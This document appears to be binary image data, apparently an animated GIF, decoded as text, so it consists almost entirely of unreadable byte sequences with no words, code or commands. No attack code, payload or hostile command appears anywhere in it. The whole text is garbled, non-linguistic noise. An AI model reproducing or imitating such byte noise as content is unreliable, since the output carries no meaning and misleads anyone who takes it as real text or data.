�/���ڡ�n@�+�����&�����(��&�3��.����;Cl��<s�2\��[�kx���B�	P�5�bؒ[�Y(�U	ys�O �Ѯ�y�Б-|BC'-�_��r�0t�P+����C���C<Dg��LܶSKCO,HI�lX�
� S���X�[�*?�Ex>��B�_��pa�w�-���.p�%����FE,>�{AJ$�DQ�9����D�=�2��ǰ��=�*���@	��H)��H��;?��@�@�BF�p 2���G_З{\�,����W#�2Hf�ā|�j�IV+�$�l�͢5{��z���z����R"��H���txA�u�
������hQ��ЂoƮ��o�<�+���F�d��,ΐ�/,����B:�1��Ɇ��Ƈػ)����JǤʩ��C�n8�@�����0�2���lM��$ ���Ɨ{���=*�@i�U�Ht�K:b�<����P��:�$Z���&^YʥH���L�\Nʔ%��+��C�
�� K�MK�3�+���il�{���Ij����0�@��
#*J&r��N���iJ���J���	�����<��j8I���  M�K�ٌ���!��O�V�D�M#�
�|����.�b�^�� �ٝL��X��,p�������Q��Ԉ1!-Aei �<IPՖ h��+��B|O*�Pk��n��U�Q/�?���"ІL�t�d@"�r���@�,ȅ`eS���S ���z#�@��#.�Gp�/p���� Ҍ�
`T:r�H�6�
;K��.�˼���%�� ��%\rѴ�9ȅX�1PVm�4j.��N�4Ix�;R�� �U(�7�8��� ��*���	!�֡,[۰$� Q=$�J(EL]�5���(nu��ཨ(ƣ�� ��HT+����G��~{����d>�<�<*����OM-hN\���)m��HYH؄��Q�n�[#*�K� ��=�D�h�p�'�!w��x����R�����̠	�:*����O�d��zրؐ�����P�5U+��ևͽ��1R���������Dm����塑͌��T��D�ˆPٿXgCZ*�9�3��Z��b[�}�h���p�&L�R��]���5�WH��@uڦ=IP�>�U��! ��Ey�қ�Wܡ�uO�[�`����	ym8�[4{�+��1��[�ۿJ��኉�8_H�nZ����3ZP�Jꌞ�u 6���sMK�Xh�P\�e��W��ZgtOe��X�UZ��Hޚ8�D5�s�e[�e[2Ԃ����?PK, ����O�ڽ]ۍ���]ƙ��]�(\�l��s=ސ��]^ɹM2���ha� �޳�=���T�!�-��
�U��:D����Һ��#��)c%�5T� �胱�#�E^��Z�T����c�v�\5#����+<�p?��,R�&�`'��H�n���a%�b$�_:�aA���8��_�� ���a��5Y����Hm���n.�9�E��n�8���=Xu+�m����e�*���J����"��p�28��_2>^.��U�U��ecF%QIz c���t�ߣ7?�A[�����3�͆ؔ��_`ҙECN�"��m� @TL�_2�!��XЌXX������fx]O)+e�!Q�:�c��\�S"Ng�0b��FOM۔{U̪�P�𲕃��s��:A�X��d%6��½β����\�E���cweǝ��EQy�cm�^�`sneHt�T�TϚ���:*�aR�e>�H�+�p5�#�Z�䭈�c��L�� ���Hh�����i��8I��4���} �����ܦ^��-��5�#I���@��
�5�;b�~��۞�	_f��gFT>H�cÉW�e�$-\%]�CmRPKx���fs�Uhfh���^��������;%��:�i���R3a�V?��L�d80�tk?�eP���K1Lc(��~�e��0����Em�D�k3�c��d�Æ���N<Ve�e��\������˶�-Pd���]�g���D��4mq}�kMqЉ�f\V��^f�c�Ujm�G-��iPW�mv������o��mU��*s��1�"o2HN�˷��-����g�ެ�. ���C���u��3dSf�;軾��b���T���UvP��Xs�k ���� 1�6^�݋\%��;��Ĳ@K�v~M鮊i(� o0�mc oЕn���~������;Fo�Ah��ߓt��}R��6c��Jf�}l���r.���X&��.�z�5̎���$��ַ�,����~��r�<-��G�^V�@�L���.�J�_,��+��A�q�PqC%��`qQw�lC�V�s���O�.C�
s ���N�+WM��rfqt�}T�Yh�rJ�k��d6_��t��!xL��`�n�$��$���hTG�
�p��W-P�sxP^�\�Po�FF/R�pta�M�,呥k��Hvxi0& Q�� �e-T�Wzx���x��_��?'��H�CFWG.��3z�m�9�w��#���w<h�֌}��(��[����D��gGxz��nߋA���N�`s3X!��<����7���<����Y?�Ss�e��/�+{�{�T}7v^w�o��d�Y� �<��M���ǅg��(zL�������j���& �`v�jy�"���V�#�A���K���w�����({�O�I���t��2/H���ܹOI���O˼xf�{�m0ޔ�' �8MS	*��T�z�g��:ƣ-H����jM�Na�B������)��Įy������d�n�Ƃ_q�����+xGS_�R����{��}����NTݚ�.�\/�
hPp 
:��a3t�F�W��6'f̆0����
X+6��fT�`�� �1g�PsN(:ur���翟,~u��@�`�A�)�-���K˕+4phԨ
,aU��G��8_�(t`F \�M�P��0a���/�G��渌����'iq_�
���tY�M��s��y�P�?����+�J��"�?2W�`�Jƨ@��͖5�6mB��m`����ȑ�(rc��͠_�>=��f�U��m��̙7����|��,��f��P����々�����B[+X���o��}-�su��^zQ��g�r}5��t�Hg݇�����8�P@A�q�Sg�v�h=��_{��w�6�g�@*�GSO�cTdT��@4���Y-Y�����M:ICLpa�5�� �M�]�B:'� j�ќtf�f6ݩ��;�HcV��x#�D���J���q�,`1�?V���?Z���Y]	ąy��rɉ)aq��W\l.�fu&��v�9b��U$w*��矀
�D��SNyWi�`��S�~J�BmZXE�KI倓��ڙ@�~��Ǚ��?�\s��.���(:!��s����g��7h��٬�'��B�%�*T���WJFƨ%m���7��T�a���6Ѡ����\xԪ��4����n��=��/�1��C�諰}��@�V�� C5|��Op�U�����[�3@V��,Ш�^�1�� J�����5�3tD���C/'��@l3�!���-���M;>Ud9B>���A"d` S9�YI:I�@dh@��؍�	�P��2��.9x�3��C;P ��l��F�]�p�
�wrP�P�K��Z-�`	�=��%}�.+���?+�>��9��~���;#ﶣO����H;��߄%�0���0 4��A�� V�-�Aw� ��1:|��������Ln9�]�3B�/!�[aB�7��eL`Y �j�L�>�û�C�
 �!Q!�s��Ȧ�IQw��� ��I8P^����&V!"TPӨ�5��}-�	�9�����-���9���5ҡ��d#"���N�� ��5�@���$s�7&��-�����E����$'8��!��4%B��5����|�@(y\������	Mh@���@iKEs�����q�h�!�aP�4�9Mi���d�>$!�b.���5��.c�q��0�y�y�S���q��q�����'@My���8�&6�IlBi,B3*щ�R ��DB5�:6���g"�p ��#m�ISz΋����:�<*S�Ĵ��J��SEJ"
��)q
R�f�88j0r��
��-�),OJ�4�t��� �XժZ�����*ֱ���8�;˺�WT�n&e[�9T����w�k\튜�굯~�+(�X������? !� � ,    � �  � �	H�����|��4�
|x��"�9(�"��64�("dI�&j���ʗ0�qq(�͛8sZd�0���.&4ͣE�?,���I�O��\9ІU�NSf�	�M�`��³��	%*4)ōQ�Q��?�wM�|5+Ծ~N��F��$t�O��/���ݸs3SFZU���*�
.��#bb�j*�Y��j�f�B��-��m7�)z#s/�v��Dy����1EG��*W��_K7�fl���I�x���rI��]���6�/oc8��!����z����զ����ڦ�'^N�՛{�'�z��7Z���W�}���d����w���[�T	Hɀ���z8Q�\���"X�L@ጋ�TDdQBێI"f?rf`F�6X|���UU���4�W�?�a��Q�u�Go�ԁC.�$h��RQ�פJOF9���UI[���T~xyQv��ۉ.�S]v�$�V�YP�n��LX����Ot�֖�|���J	) Vʕ�"�/�'*�H2�k\I�Z���y#���\��	�g{Wf��m�k�:������b�U��S.��w��6����8�����iƦ���&�P�m��m����f��9���P� �C�d�@I/{�k�`A�j�!;#�`E;�TFk%��aIѴ��Py����/_����b�0(�S�.s;�AłV%�Xs���B���ϯ�%43r�#��O��A	1gr[�_c��$���C3���<V��2���Ϫ�n��Z[�x0�1���2��-L����׶X/8\�唋3�&�ݳ��h��<��v�gP���ƴ@�/���/�``�$���?�<0g}�7�U3{m���ֈ��d#��	}��e�
�
%�s�ܾh��hх��A�������
x�T�d����$)Z��p��M��t�fE�p�4�K,W� J,�d ���h1�`ha$��i��@A�C\3��������лζ��	�)�+IHqc��Z ��?2���@���`�P (���RrdpH�`���W���m]<�l����xI^�����*��	k�"p�t�#�� H2�P	d�zz�:��|C\"�Ȭ�Y�2���Þ9����/h��&`�	��Ѕ.` ��
B�ԑ(4&b#�6v&8��:pz��pG���H}/��%��3؁ X��(h��&�c �����rtA�/�V�f�nDLH�xٕKl�T����!��V�ٍ�(A �b�@��*�ᖸ�����i��ʎ�d�%#�8D���|�.��3iĘ#2�;�������H(��j)*`]��
�Ƀ.8��M�<�Q2K*hc�KO/��O
�1ȣ2��*&l�S)ۗ�V�q�ۓ���?�����4jQ�:�<���Pv<�~A�D�XL��/b ���(�(~T'��ٜ���Hw}�6"X�h���Hfct4�� �a���M fUb_DM���K������_dX2��O�ʔBS��#�Ћ�.�ꫧ�;`�-P�^�0�"#-��JK�fu�LY1�zO�Ǔ �Xa��n�&�-�Y�h���6��=_�@���D��
��ض� �� �M� ���طou)��<��T��lA"h�f�Mbvj�hy�ݦ��(D"^S�Q�l#���FG/��G"c��B�z�a,m��n��B<G�QϻlsY�O�F7J�nO����������̰�v���oA����_|��EZb�c#R�˶̳|�p���iL���M�1l.��������Z�CLD9J4��M�B���/�c�y����m��
�3�@PF�,��O/�W/[:����bI���b�Ҳ�������H�Cc�l��X��
����/�C$�\�@�eP^�be+=�K��B�;�⚕���8�����w	7!��%�6޻mY�ֆ�B M^�&�a!ޤ�Q�
DF�tq��%q
	��d��Ϧ�zb�wC<i�����H����	" �����^��Ցʹ.�B��>}D����7i{v��njŁuV)�B���Y8�%��??�hr{�r���A���[�U�1�k�UiG��O���F�w���M��;���ޞ� M�E��@�/���X�}�K�6��b�t��i�O�٦]�u^�5_+<	�zY@� �}�+فn���w p�����g,1ÛOs�wx��a8Y��,�8t�Tk�k�.y�?�W�!#�� ��,đzK@�H��q��I�p��?�~�7�������k�Ex������������r��T`��2m�>�|Od���煵5ӕ��wj�!�&96��;}Bp��HW �PPN�%|��~e��d	�7�B�JB2�~tjZ�*(}1aC�w1o��z*W��;��{3�u� ~�tK9�jf���g�m���uU�Ҁ;�q&x?A	� r�tO�I�b;�}kf���P(x�?�ēm�|��mGqPK �0 dPe��@ drW�^mв7:�n�����|Zv�S+��fS�]C'��Z2QXv��a���sxKW���]�o�|}(j2G"r���U�5��~[�\c�ݰ�8&iF)=���hj�<��3`T@XF���0X̨Q �4�[�yK�7Ɛ�?��x袀@A�P/�w�$oaSy��h�.�xo��r�B�9�c����+��+P^Ft7��7 3p��[�����>ْ�iaZ�����{���q�.����^8J9�r=H%D	�atu%��(0�e�ԏf@�H���g��v�4J��"X���j�#�����t�hV7CY�( ��z�&�&)j*W�	(�P�09��4�9�8��4��'�h?��y�'�#L�n��L��n�Vo_s�u)�1�oj�*9%�Vb>WB�� �th8)PP�xsi���vV&%CRp��>��u2�mU1��� ��k���؅^��)�9��� �)>yr��}�G�A�	�Q��y˩�8紖�ybo��AY�6��#j�Ě��{Ђ�َ�Ŏ��z�V{Ú����T����;�I%�	��i�I�΢�݄�ќZ�P`{W0b�IR���i9�0��i��هݹ ��G�n	��y��i��ɞ��@P��ِ��������@`9��@�i�)����ʉ�zh�����6�&L$�/*��pN�(�\� ��@
4@
(��A
	㚵H���E�8��8��SY�{�3I ���Ԥ��s*�R�7Qڧ� \�T� 4�J�Hh�8���J�TpXp��6�)c4� ��$��/�:- �*v�9�T�I�I�A��َ$z�J�1� W0�40�X�v� v����/ ʩ���� ����I��B�V|-`'SUG�2�J ���/A ���,��H���Y}��e��v��/�Un�z�K�����/��j���妩��j@S٬���h,�-0�Se&�v�z4���1a�7-�٥�	{#��0!#zЅ7!�	+�į��j�4;��`#`8� W�A:�8�4�KES_�vb%2�:�k�7� K�:���k �.%c�������**����J
C���*��J�c<m�֊2o2�"����[�  ��>A�&���K�O��Ġ\�p��ಱ��j��:��Z�S�˯�J�	�B:�*$� tT�K�������2�*��;X`<�p��%�����k�$�v'�wс�˯=;�l�X���/C���WN��Q����+
_�4=ɷ}{�K
vp�쫻+�� �^
p��)k�"�O&�՛�k(��{ N����zR��C[sHՌ�0�k0tx��*�������"+��K���/��������u�;#���ۥ�;�7�L��Es�Ts����>)���[@4�y(D�Г�/�[�B
�0�����7���K�[�4/q��G�2 ��;�q��Hy,F��@���td�?��Ć���#c��#
�3�����Ck���}ڧT�����k�{ZwY�rS���,O.ß��亵�˞�l�S9 {�VN�tH�<�0�yv~Wk|<k��a��XD�moe�����Z��(�ŔL�Ժ/:���[�!=@�����Ű���+����p����A\dsl�gwvIx˃���`�Fh1�N���2R "����
]�W�!KZj��������d@�A�g���)��9�qpFp���Q=L���[��J6����OF�Nq��h6-R��/��vP���Zl��l��L�.���Ƣ�L��k�T��*!^[( 0-��0��˄F��&e�2��gm�e22o��V��$��H������Mmez�[��zM��Y�:��B|�+=�m�R�=l�Op�ȓ�备�K��:�R��|��I
GU����Z`�z�T�uV=�X�3�gQT |.��qe���3Hm�]V�e܋�����y&F�o�2wE �I���k�������ڌM��ҷ]��)�M�WM�����ph^T�`����ȵ�ܗ-ʜ�m��]�f��S��^U!l�����&l�l�%f2ƀ������(���pN,�$nޫ�&�����E0^ ��PvY;�_��2����֗�ߜ]�a���y�hFC _ ᔬ�[l��I�]����%��<��������=뫹Kg{Bk0�d]�����N6֊������a>�}l�y>zSb��#s��͚nK�k� �ꚷP=ny2�]��b^��[��j�4{�������=�F���m�:��:����g��t^n�a=�����"eb>�_ ��.����.��C�FJRƀ���- ��
���K��.����d���P`���NS3�Oo���Y7n�w�p�~�C^k��/��]pWԍ��� =�^J
N��u��Jy�C'3}a���b�UK�]��T�Z�طX�W������ln�ͭ���煆r�m�~�6�,��G��<=#3��+��B
Z��ī�_�`:k�싶h,M!J>2#�7�y�A2�(��q����T�psq%o�­�2_����G,0 �F���߳`a�j�g��4�n4I���j��k�p������V�Oa!�O��J�����п�02P���Z.����5�/���C����JL?� �T���n����g�V���N���}�d 0*�$�GSG����4����	�pc������YԽ��_�n2���7�ְ��� t(ͽ%�����Z����=���ѳG�1I� ��}!�˘1^����u�اJ��Uwh�E
�4nܘQb�'j�5��*��l�m��'��3�M�8�ө��ϕ-a��7Sc�f�4�GŌɍL������/#P��/|�"��NY��0�ݹ�X[�\��7�F^�j�u�,��?N�P�pݐs,y�_#SCݤ	���e-9�䙴�ͣ�C'U� e�ͨ�����b$P�T�X���l\˶��]�xk�Z�B
�8#q��.FL����'�`hmN�Ƙ6=�l�#�6�U�ZuA�t��WVk<-���aZ�Ԧ��?\R��:��"P���@�
�(���.��H��P���{���ҳ��s�:�'����0`ʩ�f�Ќ�X���6���8��6������� n'�$T�#ª[��\21
+	C�,3�q����i��҉E4�d��j�E�䃯)��9��|����¢� �,��9Z���2�P��RB��Jƺ�"��¦$ӌK�:��S1ǘeL�V��S�4���ޤb�`�$8Y��&b�� ^	җ@�k�
�Q��G�)��� ��h)�f�5Jz��$=��O5�QG$12�R}S#7�0-%w���m���T=����"�/�"��v� u��8cDv�)m�.i���jǉ0�4r!�Pr��I/T�B�)�`l�1�Lr��P��Q\օ42���Z���?��m�z�D�݉٧�cV0�B��r������J�у��'XcC�=���'��&T�e9��0�/�X�p�(���:9ˆ؆����p�?|��hR�B�X�Ca��P�{�]��:���Ժ��֚��*�E���t�6���ъ��-Q�T�=�V�p#啛���Ȼf�]���9�@#&�Y�P���$?�ٝ7����E��bK?=�I�Y#g-��[/wB�}�o7��3|�����𾢭�d����r
�<� � pAØ6�D��r����=�=������u�>֬�%gcq�E���i3���S�s?��*��?�o!Cm:,���<�� ]���� �N�c�����9�t_[˫�s+��h'!:!
S����4;y��G �������F8�(pA��D!N@8�ǜf��t���,t:�h���������PT���6�q��@�),+��@� ��l��I9�y
\%0�G��q��� �2�Q5��+� p���Ye"�|�e+��`��a48�)�s�0��፨�K$�X@9��PRcb�4-[�$����!�х�h%g���	?�l3���d3M�.!�U����J�)P��]��F�q:,�L
�mY�����K�<[���2�����L��]O��d�pQ�!(��';m*S9>��Qid�mQ��Y0M@Ǳ��ڒ�G��}9ݢ%��&��E7k�z����\O'�$BC�Û��\ �D	%�r/:���F_��&DFSq�H�3�%� �F(��EF���j���H������ɩ$���5���Q�2�X|�M��9Vt&��p�_�F�t�6Lrl�v�
;��<Y4�5������JT� ����� �؊8�`^qU���>�J���.�<��Ѻ0��훎r�"��KԨ�e�d�@�J�r	i���b��=շH*�m�(�1#���l�&��H�&�4kU�9��x���&��K�$�$�ڷ��E�N���L�'�jkq*�P-c)�˫Y`�8's!M����V}&°U���m��I��%q�<��eM:�R�v>��\2�1<Ug��1<h�v�J��&�7��h�OF�bS�c:\6j9GᒃΪ�g���Uu.b��Y�Z�#i��v���Gk=���riBC�>�*���iKffF>)<;ܬ����3:��j�U-м�O�y�-'��c�s�w{kvE�]���<���_:u�5���[�N㒡V�59\�5d�JUҞ���͕Rc�n8�t7"2�4��آ��8�ؼe���r�m�oV����m��u�-���vo|�-<���`�_M�Vclʊ�b��x�B��\�t������/�8�c.��~C�M�y�SA^�yv�T�6�����]����P��Y�II��\gQW���G��^[s�&l^v��}��U�=웥�� %����K�U���I�<M�j����%H��ǅ�5H�(R�i�M��H/�kQJ���:�s��I���`6��F#�]�7���E�s��G�6�mr���"A����	 |�k� �ְY�M�sAO�L��]��Vm��S���u)��nܶ�1z��_	��-lO�5�|��T.d�`8I�߅jL �(���ܿ��
�N��Q�ڳ忒��JorZ�
����#*1�bc�MS1e���Ҿ8:??�Àb��]����Å�i�K<�鸥A6惰,�>�!�+�j6�9�����y&ܤ��>F`�{��{@�ۙ�=�� ] � _ �"*������dxBZ���yr>�:���2.�@d,0�g(b+6�h4��A�0�<��÷R�4p@ț�e���2��[�-(�
��\�U[�L<-D�#jyʪ�R;>2�7�i�,\ۉL���p�lC<�e����o�[S�*����[���Z����\��s�=�B^��F�����>����2�>��'}C�8\�Zq
9�:Ĺ�q��SE`�l����s��9�d���/%	���CS��i4*H,ѫ<� ���D6�'8Hl���2�{�t��R��* �D�dB��P����s��*GV˨O�+�1�@rD��'ź���F�(É��'�z��<d�	�#8�>�@��I�e�!�,J<rf�Ǜ�Ȋ��u	
�ԹE��8�ǬJ	������?��n���	ǃ����I:��j
��A�"����l��`0�d�#<&���� �D�u$]��$�C�R)���+��-h�+��� ��~��J7򊊳{���I���6�l��*d�K��)�4�n�-|�\
LK�F,L��C4��=������, N �_Ȑ&�L}T�a@�4N�7w16�k�Q$MkĒ ��#�2�׌��YC�K��l�YL���.�Ot�Gy�&i����O, (ļ������9��S<�lK��z��뢹���Z�vRGu�\��,h�stO���|���AP>x�h���b� ίL�y;,U��\E��9	M������2b",�bM�*��X�r*�,Я`��, "m�kI�nP?/��3P�ǘ��+p �$�!����+`�6q�_���\��C�#�����N�@͖p0.9�H�&:�K:�#���E\
��h�KǢ�9"G���Jb��S�<�q ���5%� ��dNWA�w��췘�A%A�!�NkԱ�+�)&������ ����%.U�.� .��1�(��$S*��,P�� NZ����DEϺF#՛�aAe4�٩�����`m���̈���q�(	*%Y�TڙV��֞���ʟ�t Q%�P�88UP��7��Л�`)��@����X�H�.-�4[�l2&�J��JT�, �ˆ��(���u��d��m�9X�e�QL���@S�ŊH�P#�3	�s�Ɂd��<�r�Ԉڍ���
��Ķ�9���]�B��_�Y�J�-4$8"��x$��T��Yf�ն13�$��V�_aZ������کu˕<ȃ�F���"�A�E�?��{��c	1���,ԡ�|b͒��G,�ʌ-��]2���ٗ����j-�2����MNme��������ͥ�접��J9�=])�UݑڝH\3]#�xS�3��9q$5�
H�ye0�=]�����]��]j��N�.�1S�E^6HNգ%^��[�ŕ�Ɲ������Zi��^�_���8G��C&�UTz���? ^.��Na�pXܽ&��<���k��O���6�O�_q����.N�uީeI�l�u�ڭE�O₦N��K�ྡ
���$�,��U҅�.�ݡ!�ʸ[��6��I)���O�aޟ�UpX��5��!��U�>�N�!M���݉'�^�����C��DJ�2|�����ڧ7��O����
�����G�]��$��$����9���.��=�!(0�rd@V�6��"ވ^�X.`��3�ì*F����l�i���X��c�K��ʰ�. �_��3�����f�����m���c��!>`35�?X�[�e"Fda�_.��4�b���4{��k�I^�fM̆o��b"h��*�=�R&�N*`�;>�0U��:Fg<~�p^�[�\��&��ړf�̽�MdEF^fd��O��F;t�u�鑋634ߚ�?�`؏���19��h�<D6�Z�$^6`� ��P����4����؂+�c�N`�y�y6k�e⏮�_����}dd�i���<�0�E��{33�m.��{b,2��_��0#. ����� ���j,pX"W�4�>�)�>n�w�!	�\�����]Z��bFY�T�D��W\�O�܎�g�k���������������f�e{X�K�nɞl��:fڦ��+؂��I��f�+���Xލhi��h���?��$�&Kΰ<fƿ�&2�;�tk���lo�jS��	댕q���jȆX]� �j᥁+��`�����p����p�x鍐pK�4f t�� �C>=$��6�<D�+�l_���lc p�p����l�'�mU���� �j\	�;����$Y�r*���q�+�+�܃b��W���m�����ǜn�ܢNi ���Ⱦq��;j�L�xkSY�N��~l"�n$���ۭ��d�˾�^)_�Hwi��1����r���ɼ���?}F`[�ވ�cqS9i�� �q��q8@���u<P�V� �a�j�Er�!n����$�\tnm�~�K�RHN�t�q��<�x�@�6S�5ODs0����,��f��q����s�Q��n�'�u�.r��wt&����F_r�c��4ܯU�7	s���&�K����mWj���Ǩ����}a�v�C�El�I��`)��^tS홫F��DN�M��T�?�'���^埯5F`r�.�9����YF�VA�wȳ��p lll�Y�I=_u�w��S�_l�⒧w ����vX�P���x����%r׈���ֈ��W��g*�đ��o�0���H�3��k���/��Ǌ�������z?wQ�_\=~ez_��&�}w��DS���y�(��Qh��:�ȐD6|l�$Bk�%��v�p�f��Xs�w;*���0�`��;����z��^�&��e�t_ُ�GS"P�L�7f{������n��,�Z�j�4�0�J�LD��&>�o�:?� @�5 c��9PP Bq	6h��
�f��8�"�����ǂ�^�! '�� �s��K,dhh�B��9sv�ٲ#�p��� �
3�tlB��C���bh*��σ�xD���מ����F,ځaŞ�ь+�d(P��M�0�z�,m(�É+P��qFF�W8�d�#�*p��ʖ0_��Y�ʕ��w�t�E��-�4:��R�UB�2���&P�.���V�o��]�-,�hת];<�s����*`�����⁌;:~�Ae��8 ��j�4�\��|��X$����P]@�����?N��U-��o	GP6�g��ʝr�=��\t�UAvQ�D�U��w]�0r1#�3�z�]0�?h��Ld�DN���RG*�TP=0�n]��A	��T�5��i5�[mw�a�f��fy� \B��!���v*�hx3�X#�4���y&u� ���d�r}���~���_�����@WP�[UTDe�]��%o���%�*G����p��L\r���Ld��Q4؝-&�X�6K�@�AF�1G�).�0�/C�wE-�Z�5vmO�ШN�*�n	����`R��ir�Np�W\o�I׊+����Â�'���#\�?<�3��-� �K2y��@8��m4x�Ţ��QE�N�`��6��n(���nA���U�ex���p`��Ut����E0 HG,l�cG=�U*`VԳU��M�c�M��ŶX��E���\��'�<�SW�FE�s�����Č�U3��s���\7s�J�J+����������>��
Vk{�>,_�����L�u;�l8���I�D�m�}nOR���k��;� �����Rz�}��J�<���=}[ec�-�4hݏ��?�$��*��J��
��_�*x�-�љף7L������> 3��~u�n++`�tŔ$P}l !���I�`!�`������Ch��)OT]���B(L"#���'!��� dW�
6�o  � �;��T�����}H�w(E
pV�"��
%$A	��D!�h��-�3c��B|�mlc��p�9ұ�s(D6��p���?��G &��� ����@xPoE DP�=�B���0���sP9B�zp2�P0'*I�64e��P�r���cИƁ-s�%0ݑ�O���<&8��I�->1�/�!Ml|�9`����QΣ��dDG��3�$ v0u�@�̜a�d��!�������}�rv�b�0�T��t�(� �0te(C�q�P�m��C�����'���D�iL~N����d!~�_�4}9�H�iK=��7E�;���I��`�*<��Ih��@_���R4&S�Z��$ u"Y
U��SL�*0m�N����䈩YӚVN�7�0�G_�1����l�g�#s�k_�ٓ@�� �a9�M,vD��*~:TɮQ�LH�ԪY�R�'N��&ʺO��v���k�ڑ���"%�6��c��(�>����^�N--=�>��Ьb!�
�"4�S �c']��
�n��P�r7���lG���&����=ow�*>΁��-��Y��+|L@i @����$�n��5���80h�:YM0V�U���	[`^�0z��Y:�$��}�0l^���!ư�-y��-|��� �O��w�1.��|�-!=>B���c�vGqQ,�!`�^��|�5X*>�&$�-s���ղ!҇��y�d>3�Ϝ>�׳k���,�X �/ǜ@[<����q�ۛf@��Ĝ4�z3p3:Ă>q|ό�_8}G�,Up��[��$�ҿ�� v��qET�z�� kX�r m��2�On��B��?h�[�σ1N��e����M4"���+��m`����5�A�^�&����:��D�@)-����pw)8���p� }����P�I+��Ͼ4w���L`v����e-q������O����/�s�5����rk�7�����`�!����� � �u!��S��G І��w21�}���y�9.s"�!�p�9�}	p��\V?�ձ~Ek=�PD
R+|��T'0�^��S��%��1��}4��n`+�.s��c�{o�@{��M�{�U��O��#=�H��}��90��{?��3����׼�P������[�햯���~�c�� �:�a���#�m�{���,�� �Z{{?�H�❰����M�#�}��Q�����_��k��{��q�z��	p�yů_������w$�RI�̟��ߗ���Y 0 ��A��)� I��$l��YQ�ZQ}����ŗ�e�R`H���$X�0�=d@\ :AX��Y��A@��@܁�X  ~@� � ~@ ��]���O��?��� ^����
��A "`D�$h�&�Z�La`��� �@GH��Y���"`V���Y!d  f 6�*�aO��)����Ơ-I!x�_���O�ߺ|���%�%R���m!�`&��(R"n���$ ��"�!�b�ق�ћu���-f��Qb!%��,*a0b��b�b("`��FA1"#4&c��!�"
J�(B4��(6+H�&�/J�j��AP�9��2v���0B�3^b��6j�b@�BOx�+ޣ?n���@�
��?ƢT��/N�&�"%Z\4��U̢:"V�`=N�� ѡGz�n$ldB�d�|^�C1��K�$L�dL��L��&f�+t���F��Ln$6%6ҤP
e��AND�$CZ�L��H�cMJ 9ҤDb�EƣO�0I@On�)��O�e�#bd �X�dO*�� !eG�[�$^J�)|$JAXB��G��&�OX�%b"�a�A!��]"�M��#&%�pN��X�e &gf�g��O��Q���W:P�ef��g�%gʠ����+��j֦m��mzfɥ� �jf�&r&:�f!T�aڒ�e��Ej�+̢T��e��f�u�fd�E�	�A�u�gf6�YfO� f��i��u�WZgT�x6�g�$Xfvf��]��r�
�Z=R'{^gv�^��f��'yr�� �f�jf��.�n�cOD�]�j��g>Azffvʁ�+�r�cs��?�A*����|�(Xڨ਍�d�-���=�j�hf�i�6�h�����=���(x��Ri�Z)�j�@l�Y�L����pivbf���������(�Ψ$��(��莾��Oؠ����)X>A<�TA�R���g�:)F���i��)��錖\8�u%����>��>j���*�)d��^9*���T��j�J�q*�����>�0Џvx��>��Ω_+��A��ꭺj-�$ ݀��Q\k��j�ުU�PrvDNF+	��n��©��I^�e��j��j�����Hj��h�j �j�Vk��?�(đ�굢��.,�6l���6�-��@� 9j��j�I*�:���g�� ���>P4,�r��g�k��k��'ʢ���2l����n��-��j�-�>����a=�+æϫ��Ve���ޗ�A��'�Jm�+̦���k�z��n��Ƨ��`�z-��kў� � ����m�*��Jmv6� !A�n0�۪��~k���o������:�⭤J��j��
lŦ��jm�l�~���n.�Zn�B�rg�* �zn����־n�~n�J����b~�nÊ�®n�BH�6��"A ��.���.�"�Ol�u5�����V/��nvF��k��'�:n .�/�.%n���r.����Rn�>o����Fo�2���AĶ���/�.ov�fGl��0�r�^� n �/��?l�e./�z/��f d��Fl�jmv�&��@�p�N���x��>0�VK�����q����
�4p�°�Vq��B�����2��������k��p�N��F����.�+������!sΦ60ϊh�q¦Oo�ְO���1��qi�%,Y�phКR��[wD���-�z%����+� sN B�������A��Ut�W
���q~r@Y���T(1�\(�2'�!%ߜ�� ��r(� *�({��с	_p2�9(�I'�	�!C34s23�2V��'S35��7�7�rB��08o�-��7s/#s9�s-ss-��s'{�o��7BG�[7ӳ7s2,[��)�v3�A2׳;���r2&OpC��@m�& 47�3&�[DSsEG�F�33G�"_��A(sr�q#/t'_4HT��@�DLW�!��t##t<��OB?�@h�O#�-�tL'uE��B��C��B_�"'4N2Q;tN�%�4V�?��R#�R�5N�tRs�L3�Y�5V�1E�tLϴ[��@����W�u^o@  !� � ,    � �  � �	H������$��O�h�I�8�b��f�x��A~l(��H�D���r%A�m���%8��C�BΟ@�
%�ţH%6L�4��;R:�ՁV�b�	S�K�i~]I��П;��8t��[�F%�}�/.F�I�U*V�S�6Y�,د\�&.��?��6n�l���I+*՛y#��R�v]pt�^�o�E�3���*mݹ��O�A��Ӎ�(g�v�:MQu_�Y{Q��/��Sδ��gs��N?K�v����Ō�f��σ��u�٪U)2�]�K���P�}�S5V6�x7��pK��T_Å&�K�&�i �W�M,A�l�%�w�T�Y���y�8�h��}/]_J-b5ӄ�Y��r+M��bg�a�Z%�t�eq)�ԋ	�r^q�EX�necH<Jgc��y��a�mxӈH��A���xOF��/j��^�DRi4e)�vzԗϕ��AɄ�!j�iop�[�+R)��5�ԗ]��5�(�>���L`n�WG:Z���(�	��P���x����8߅,���U���P����ݨ9)ڨ���b��	dޮ�U�S�V�����&�K�k*ub�4��9�@��)B�`F����i��=�׷��.�n�5�����N���.�����D�k����1q]篧{a/��B�Ƥ��P�K�8��!�amg%.<|Ь9�Q�Nޛi��V�����������<�0�
k���1���S�:'mc#h1T����Wby���H	%4����|��O1�3�@�1$,�uS)����nu��&y6e�\�\m߅��?UR҂�A	
_cL��A-dĲ�-d>�1v N:��w�ul�N^�����&�s��m�.~� 4[�y7
�.
Z�B�(Z`�Ek�>�1Qc�u�e7s�ws�O/��[���{랝������J�(a��a�Z��h��.� ���xA�|���P����}��n$6?I�y�ی���'����˰>�'�p- ��0�h�ZȆ,�@ �.����H1|���S�Y׺����~��ex���Y+m���A>s'��/��H�P�j�
�X� �l�鸅(x�`�.�S�>t�tR C"�5�VN`�WѸռ1�$"�%��-\aTh�cA�� �, �@AZ��o����8Ĭ(��}�d��4�&E$=B#��缣}�/Y�hЂ/����?��Ҡ	(@:�@�a��o����L1l���C8�x��~�4a
���E�����S���L��W�����4���'	��5$k�'��)� �`:u1�W��ţo2BXMf"���p��)��T��2]�� �^|���4�!�m�	=<(�gGK�bp!_1P���}0C��8J�d|��pAH�ȨȰ�^4��Vj+|@�-$f>��~�������`� *O���l����B���/hͭ�z��9݄B��@�������n	������.2�	��	@9u � 
